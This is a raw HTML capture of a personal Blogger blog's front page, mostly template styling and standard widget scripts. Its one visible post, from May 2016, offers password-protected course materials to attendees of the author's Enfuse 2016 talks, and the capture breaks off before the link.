

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gleeda.blogspot.com/
body_size: 25501
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='IE=EmulateIE7' http-equiv='X-UA-Compatible'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://gleeda.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://gleeda.blogspot.com/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="JL&#39;s stuff - Atom" href="https://gleeda.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="JL&#39;s stuff - RSS" href="https://gleeda.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="JL&#39;s stuff - Atom" href="https://www.blogger.com/feeds/30542938/posts/default" />
<link rel="me" href="https://www.blogger.com/profile/16089000750284843256" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='http://gleeda.blogspot.com/' property='og:url'/>
<meta content='JL&#39;s stuff' property='og:title'/>
<meta content='a boring blog about my interests, projects and research...' property='og:description'/>
<title>JL's stuff</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Awesome Inc.
Designer: Tina Chen
URL:      tinachen.org
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="keycolor" description="Main Color" type="color" default="#ffffff"/>
<Group description="Page" selector=".body-fauxcolumns-outer">
<Variable name="body.font" description="Font" type="font"
default="normal normal 13px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="body.background.color" description="Background Color" type="color" default="#000000"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#ffffff"/>
</Group>
<Group description="Links" selector=".main-inner">
<Variable name="link.color" description="Link Color" type="color" default="#888888"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#444444"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#cccccc"/>
</Group>
<Group description="Blog Title" selector=".header">
<Variable name="header.font" description="Title Font" type="font"
default="normal bold 40px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="header.text.color" description="Title Color" type="color" default="#ffffff" />
<Variable name="header.background.color" description="Header Background" type="color" default="transparent" />
</Group>
<Group description="Blog Description" selector=".description">
<Variable name="description.font" description="Font" type="font"
default="normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="description.text.color" description="Text Color" type="color"
default="#ffffff" />
</Group>
<Group description="Tabs Text" selector=".tabs-outer .PageList">
<Variable name="tabs.font" description="Font" type="font"
default="normal bold 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="tabs.text.color" description="Text Color" type="color" default="#ffffff"/>
<Variable name="tabs.selected.text.color" description="Selected Color" type="color" default="#ffffff"/>
</Group>
<Group description="Tabs Background" selector=".tabs-outer .PageList">
<Variable name="tabs.background.color" description="Background Color" type="color" default="#141414"/>
<Variable name="tabs.selected.background.color" description="Selected Color" type="color" default="#444444"/>
<Variable name="tabs.border.color" description="Border Color" type="color" default="#000000"/>
</Group>
<Group description="Date Header" selector=".date-header">
<Variable name="date.font" description="Font" type="font"
default="normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="date.text.color" description="Text Color" type="color" default="#666666"/>
<Variable name="date.border.color" description="Border Color" type="color" default="#000000"/>
</Group>
<Group description="Post Title" selector=".post">
<Variable name="post.title.font" description="Font" type="font"
default="normal bold 22px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="post.title.text.color" description="Text Color" type="color" default="#ffffff"/>
</Group>
<Group description="Post Background" selector=".post">
<Variable name="post.background.color" description="Background Color" type="color" default="#000000" />
<Variable name="post.border.color" description="Border Color" type="color" default="#000000" />
<Variable name="post.border.bevel.color" description="Bevel Color" type="color" default="#000000"/>
</Group>
<Group description="Gadget Title" selector=".sidebar .widget">
<Variable name="widget.title.font" description="Font" type="font"
default="normal bold 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="widget.title.text.color" description="Text Color" type="color" default="#ffffff"/>
</Group>
<Group description="Gadget Text" selector=".sidebar .widget">
<Variable name="widget.font" description="Font" type="font"
default="normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="widget.text.color" description="Text Color" type="color" default="#ffffff"/>
<Variable name="widget.alternate.text.color" description="Alternate Color" type="color" default="#666666"/>
</Group>
<Group description="Gadget Links" selector=".sidebar .widget">
<Variable name="widget.link.color" description="Link Color" type="color" default="#9fc5e8"/>
<Variable name="widget.link.visited.color" description="Visited Color" type="color" default="#9fc5e8"/>
<Variable name="widget.link.hover.color" description="Hover Color" type="color" default="#b6d7a8"/>
</Group>
<Group description="Gadget Background" selector=".sidebar .widget">
<Variable name="widget.background.color" description="Background Color" type="color" default="#141414"/>
<Variable name="widget.border.color" description="Border Color" type="color" default="#222222"/>
<Variable name="widget.border.bevel.color" description="Bevel Color" type="color" default="#000000"/>
</Group>
<Group description="Sidebar Background" selector=".column-left-inner .column-right-inner">
<Variable name="widget.outer.background.color" description="Background Color" type="color" default="transparent" />
</Group>
<Group description="Images" selector=".main-inner">
<Variable name="image.background.color" description="Background Color" type="color" default="transparent"/>
<Variable name="image.border.color" description="Border Color" type="color" default="transparent"/>
</Group>
<Group description="Feed" selector=".blog-feeds">
<Variable name="feed.text.color" description="Text Color" type="color" default="#ffffff"/>
</Group>
<Group description="Feed Links" selector=".blog-feeds">
<Variable name="feed.link.color" description="Link Color" type="color" default="#9fc5e8"/>
<Variable name="feed.link.visited.color" description="Visited Color" type="color" default="#9fc5e8"/>
<Variable name="feed.link.hover.color" description="Hover Color" type="color" default="#b6d7a8"/>
</Group>
<Group description="Pager" selector=".blog-pager">
<Variable name="pager.background.color" description="Background Color" type="color" default="#000000" />
</Group>
<Group description="Footer" selector=".footer-outer">
<Variable name="footer.background.color" description="Background Color" type="color" default="#000000" />
<Variable name="footer.text.color" description="Text Color" type="color" default="#ffffff" />
</Group>
<Variable name="title.shadow.spread" description="Title Shadow" type="length" default="-1px"/>
<Variable name="body.background" description="Body Background" type="background"
color="#000000"
default="$(color) none repeat scroll top left"/>
<Variable name="body.background.gradient.cap" description="Body Gradient Cap" type="url"
default="none"/>
<Variable name="tabs.background.gradient" description="Tabs Background Gradient" type="url"
default="none"/>
<Variable name="header.background.gradient" description="Header Background Gradient" type="url" default="none" />
<Variable name="header.padding.top" description="Header Top Padding" type="length" default="22px" />
<Variable name="header.margin.top" description="Header Top Margin" type="length" default="0" />
<Variable name="header.margin.bottom" description="Header Bottom Margin" type="length" default="0" />
<Variable name="widget.padding.top" description="Widget Padding Top" type="length" default="8px" />
<Variable name="widget.padding.side" description="Widget Padding Side" type="length" default="15px" />
<Variable name="widget.outer.margin.top" description="Widget Top Margin" type="length" default="0" />
<Variable name="widget.outer.background.gradient" description="Gradient" type="url" default="none" />
<Variable name="widget.border.radius" description="Gadget Border Radius" type="length" default="0" />
<Variable name="outer.shadow.spread" description="Outer Shadow Size" type="length" default="0" />
<Variable name="date.header.border.radius.top" description="Date Header Border Radius Top" type="length" default="0" />
<Variable name="date.header.position" description="Date Header Position" type="length" default="15px" />
<Variable name="date.space" description="Date Space" type="length" default="30px" />
<Variable name="date.position" description="Date Float" type="string" default="static" />
<Variable name="date.padding.bottom" description="Date Padding Bottom" type="length" default="0" />
<Variable name="date.border.size" description="Date Border Size" type="length" default="0" />
<Variable name="date.background" description="Date Background" type="background" color="transparent"
default="$(color) none no-repeat scroll top left" />
<Variable name="date.last.space.bottom" description="Date Last Space Bottom" type="length"
default="20px" />
<Variable name="date.last.border.radius.bottom" description="Date Last bottom radius" type="length" default="0" />
<Variable name="post.first.padding.top" description="First Post Padding Top" type="length" default="0" />
<Variable name="image.shadow.spread" description="Image Shadow Size" type="length" default="0"/>
<Variable name="image.border.radius" description="Image Border Radius" type="length" default="0"/>
<Variable name="separator.outdent" description="Separator Outdent" type="length" default="15px" />
<Variable name="title.separator.border.size" description="Widget Title Border Size" type="length" default="1px" />
<Variable name="list.separator.border.size" description="List Separator Border Size" type="length" default="1px" />
<Variable name="shadow.spread" description="Shadow Size" type="length" default="0"/>
<Variable name="startSide" description="Side where text starts in blog language" type="automatic" default="left"/>
<Variable name="endSide" description="Side where text ends in blog language" type="automatic" default="right"/>
<Variable name="date.side" description="Side where date header is placed" type="string" default="right"/>
<Variable name="pager.border.radius.top" description="Pager Border Top Radius" type="length" default="0" />
<Variable name="pager.space.top" description="Pager Top Space" type="length" default="1em" />
<Variable name="footer.background.gradient" description="Background Gradient" type="url" default="none" />
*/
/* Content
----------------------------------------------- */
body {
font: normal normal 13px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #ffffff;
background: #183e7c url(//themes.googleusercontent.com/image?id=1n-1zS96-Ky5OBW0CXH1sKdtv7YmhcV6EFLcfpnKm08rd8JfsoDYfVVVeEhsTwRDRQv0h) repeat fixed top center /* Credit: mammuth (http://www.istockphoto.com/googleimages.php?id=8307896&platform=blogger) */;
}
html body .content-outer {
min-width: 0;
max-width: 100%;
width: 100%;
}
pre {
display: block;
white-space: pre;
color: black;
border: 1px dashed #CCCCCC;
background-color: #f0f0f0;
font-family: Monospace, "Courier New";
font-size: 12px;
height: auto;
line-height: 20px;
overflow: auto;
padding: 0px;
text-align: left;
width: 99%;
word-wrap: normal;
overflow-wrap: normal;
overflow: auto;
}
p.code1 {
color: black;
border: 1px dashed #CCCCCC;
background-color: #f0f0f0;
font-family: Monospace, "Courier New";
height: auto;
line-height: 20px;
overflow: auto;
padding: 0px;
text-align: left;
width: 99%;
word-wrap: normal;
overflow-wrap: normal;
overflow: auto;
}
p.code {
color: black;
background-color: #a5c2dc;
font-family: Monospace, "Courier New";
}
p.code2 {
color: black;
background-color: #a5c2dc;
font-family: Monospace, "Courier New";
font-size: 10px;
}
a:link {
text-decoration: none;
color: #9fc5e8;
}
a:visited {
text-decoration: none;
color: #9fc5e8;
}
a:hover {
text-decoration: underline;
color: #b6d7a8;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 276px;
width: 100%;
background: transparent none repeat-x scroll top left;
_background-image: none;
}
/* Columns
----------------------------------------------- */
.content-inner {
padding: 0;
}
.header-inner .section {
margin: 0 16px;
}
.tabs-inner .section {
margin: 0 16px;
}
.main-inner {
padding-top: 30px;
}
.main-inner .column-center-inner,
.main-inner .column-left-inner,
.main-inner .column-right-inner {
padding: 0 5px;
}
*+html body .main-inner .column-center-inner {
margin-top: -30px;
}
#layout .main-inner .column-center-inner {
margin-top: 0;
}
/* Header
----------------------------------------------- */
.header-outer {
margin: 0 0 0 0;
background: transparent none repeat scroll 0 0;
}
.Header h1 {
font: normal bold 40px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #93c47d;
text-shadow: 0 0 -1px #000000;
}
.Header h1 a {
color: #93c47d;
}
.Header .description {
font: normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #ffd966;
}
.header-inner .Header .titlewrapper,
.header-inner .Header .descriptionwrapper {
padding-left: 0;
padding-right: 0;
margin-bottom: 0;
}
.header-inner .Header .titlewrapper {
padding-top: 22px;
}
/* Tabs
----------------------------------------------- */
.tabs-outer {
overflow: hidden;
position: relative;
background: #000000 none repeat scroll 0 0;
}
#layout .tabs-outer {
overflow: visible;
}
.tabs-cap-top, .tabs-cap-bottom {
position: absolute;
width: 100%;
border-top: 1px solid #000000;
}
.tabs-cap-bottom {
bottom: 0;
}
.tabs-inner .widget li a {
display: inline-block;
margin: 0;
padding: .6em 1.5em;
font: normal bold 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #ffffff;
border-top: 1px solid #000000;
border-bottom: 1px solid #000000;
border-left: 1px solid #000000;
}
.tabs-inner .widget li:last-child a {
border-right: 1px solid #000000;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
background: #000000 none repeat-x scroll 0 -100px;
color: #ffffff;
}
/* Headings
----------------------------------------------- */
h2 {
font: normal bold 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #ffffff;
}
/* Widgets
----------------------------------------------- */
.main-inner .section {
margin: 0 27px;
padding: 0;
}
.main-inner .column-left-outer,
.main-inner .column-right-outer {
margin-top: 0;
}
#layout .main-inner .column-left-outer,
#layout .main-inner .column-right-outer {
margin-top: 0;
}
.main-inner .column-left-inner,
.main-inner .column-right-inner {
background: transparent none repeat 0 0;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-moz-border-radius: 0;
-webkit-border-radius: 0;
-goog-ms-border-radius: 0;
border-radius: 0;
}
#layout .main-inner .column-left-inner,
#layout .main-inner .column-right-inner {
margin-top: 0;
}
.sidebar .widget {
font: normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #ffffff;
}
.sidebar .widget a:link {
color: #a5c2dc;
}
.sidebar .widget a:visited {
color: #a5c2dc;
}
.sidebar .widget a:hover {
color: #b6d7a8;
}
.sidebar .widget h2 {
text-shadow: 0 0 -1px #000000;
}
.main-inner .widget {
background-color: #000000;
border: 1px solid #000000;
padding: 0 15px 15px;
margin: 20px -16px;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-moz-border-radius: 0;
-webkit-border-radius: 0;
-goog-ms-border-radius: 0;
border-radius: 0;
}
.main-inner .widget h2 {
margin: 0 -15px;
padding: .6em 15px .5em;
border-bottom: 1px solid #000000;
}
.footer-inner .widget h2 {
padding: 0 0 .4em;
border-bottom: 1px solid #000000;
}
.main-inner .widget h2 + div, .footer-inner .widget h2 + div {
border-top: 1px solid #000000;
padding-top: 8px;
}
.main-inner .widget .widget-content {
margin: 0 -15px;
padding: 7px 15px 0;
}
.main-inner .widget ul, .main-inner .widget #ArchiveList ul.flat {
margin: -8px -15px 0;
padding: 0;
list-style: none;
}
.main-inner .widget #ArchiveList {
margin: -8px 0 0;
}
.main-inner .widget ul li, .main-inner .widget #ArchiveList ul.flat li {
padding: .5em 15px;
text-indent: 0;
color: #000000;
border-top: 1px solid #000000;
border-bottom: 1px solid #000000;
}
.main-inner .widget #ArchiveList ul li {
padding-top: .25em;
padding-bottom: .25em;
}
.main-inner .widget ul li:first-child, .main-inner .widget #ArchiveList ul.flat li:first-child {
border-top: none;
}
.main-inner .widget ul li:last-child, .main-inner .widget #ArchiveList ul.flat li:last-child {
border-bottom: none;
}
.post-body {
position: relative;
}
.main-inner .widget .post-body ul {
padding: 0 2.5em;
margin: .5em 0;
list-style: disc;
}
.main-inner .widget .post-body ul li {
padding: 0.25em 0;
margin-bottom: .25em;
color: #ffffff;
border: none;
}
.footer-inner .widget ul {
padding: 0;
list-style: none;
}
.widget .zippy {
color: #000000;
}
/* Posts
----------------------------------------------- */
body .main-inner .Blog {
padding: 0;
margin-bottom: 1em;
background-color: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, 0);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, 0);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, 0);
box-shadow: 0 0 0 rgba(0, 0, 0, 0);
}
.main-inner .section:last-child .Blog:last-child {
padding: 0;
margin-bottom: 1em;
}
.main-inner .widget h2.date-header {
margin: 0 -15px 1px;
padding: 0 0 0 0;
font: normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #000000;
background: transparent none no-repeat scroll top left;
border-top: 0 solid #000000;
border-bottom: 1px solid #000000;
-moz-border-radius-topleft: 0;
-moz-border-radius-topright: 0;
-webkit-border-top-left-radius: 0;
-webkit-border-top-right-radius: 0;
border-top-left-radius: 0;
border-top-right-radius: 0;
position: static;
bottom: 100%;
right: 15px;
text-shadow: 0 0 -1px #000000;
}
.main-inner .widget h2.date-header span {
font: normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
display: block;
padding: .5em 15px;
border-left: 0 solid #000000;
border-right: 0 solid #000000;
}
.date-outer {
position: relative;
margin: 30px 0 20px;
padding: 0 15px;
background-color: #000000;
border: 1px solid #000000;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-moz-border-radius: 0;
-webkit-border-radius: 0;
-goog-ms-border-radius: 0;
border-radius: 0;
}
.date-outer:first-child {
margin-top: 0;
}
.date-outer:last-child {
margin-bottom: 20px;
-moz-border-radius-bottomleft: 0;
-moz-border-radius-bottomright: 0;
-webkit-border-bottom-left-radius: 0;
-webkit-border-bottom-right-radius: 0;
-goog-ms-border-bottom-left-radius: 0;
-goog-ms-border-bottom-right-radius: 0;
border-bottom-left-radius: 0;
border-bottom-right-radius: 0;
}
.date-posts {
margin: 0 -15px;
padding: 0 15px;
clear: both;
}
.post-outer, .inline-ad {
border-top: 1px solid #000000;
margin: 0 -15px;
padding: 15px 15px;
}
.post-outer {
padding-bottom: 10px;
}
.post-outer:first-child {
padding-top: 0;
border-top: none;
}
.post-outer:last-child, .inline-ad:last-child {
border-bottom: none;
}
.post-body {
position: relative;
}
.post-body img {
padding: 8px;
background: transparent;
border: 1px solid transparent;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-moz-border-radius: 0;
-webkit-border-radius: 0;
border-radius: 0;
}
h3.post-title, h4 {
font: normal bold 22px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #6fa8dc;
}
h3.post-title a {
font: normal bold 22px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #6fa8dc;
}
h3.post-title a:hover {
color: #b6d7a8;
text-decoration: underline;
}
.post-header {
margin: 0 0 1em;
}
.post-body {
line-height: 1.4;
}
.post-outer h2 {
color: #ffffff;
}
.post-footer {
margin: 1.5em 0 0;
}
#blog-pager {
padding: 15px;
font-size: 120%;
background-color: #000000;
border: 1px solid #000000;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-moz-border-radius: 0;
-webkit-border-radius: 0;
-goog-ms-border-radius: 0;
border-radius: 0;
-moz-border-radius-topleft: 0;
-moz-border-radius-topright: 0;
-webkit-border-top-left-radius: 0;
-webkit-border-top-right-radius: 0;
-goog-ms-border-top-left-radius: 0;
-goog-ms-border-top-right-radius: 0;
border-top-left-radius: 0;
border-top-right-radius-topright: 0;
margin-top: 1em;
}
.blog-feeds, .post-feeds {
margin: 1em 0;
text-align: center;
color: #ffffff;
}
.blog-feeds a, .post-feeds a {
color: #a5c2dc;
}
.blog-feeds a:visited, .post-feeds a:visited {
color: #a5c2dc;
}
.blog-feeds a:hover, .post-feeds a:hover {
color: #b6d7a8;
}
.post-outer .comments {
margin-top: 2em;
}
/* Footer
----------------------------------------------- */
.footer-outer {
margin: -0 0 -1px;
padding: 0 0 0;
color: #ffffff;
overflow: hidden;
}
.footer-fauxborder-left {
border-top: 1px solid #000000;
background: #000000 none repeat scroll 0 0;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
box-shadow: 0 0 0 rgba(0, 0, 0, .2);
margin: 0 -0;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 860px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 860px;
max-width: 860px;
_width: 860px;
}
.main-inner .columns {
padding-left: 0px;
padding-right: 260px;
}
.main-inner .fauxcolumn-center-outer {
left: 0px;
right: 260px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0px") -
parseInt("260px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0px;
}
.main-inner .fauxcolumn-right-outer {
width: 260px;
}
.main-inner .column-left-outer {
width: 0px;
right: 100%;
margin-left: -0px;
}
.main-inner .column-right-outer {
width: 260px;
margin-right: -260px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=30542938&amp;zx=a929f14c-fa7f-45f9-9f34-a67580b618ff' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=30542938&amp;zx=a929f14c-fa7f-45f9-9f34-a67580b618ff' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='loading'>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/30542938?origin\x3dhttps://gleeda.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
JL's stuff
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>a boring blog about my interests, projects and research...</span></p>
</div>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs no-items section' id='crosscol'></div>
<div class='tabs no-items section' id='crosscol-overflow'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Wednesday, May 25, 2016</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<a name='4813438829584116105'></a>
<h3 class='post-title entry-title'>
<a href='https://gleeda.blogspot.com/2016/05/enfuse-materials.html'>Enfuse Materials</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content'>
I'd like to thank everyone for coming to my talks at Enfuse 2016. &nbsp;As promised, here are the materials for the course. &nbsp;I ask that you don't redistribute the materials elsewhere.  You must use the password given to you in class, and the link will expire in 30 days:<br />
<br />
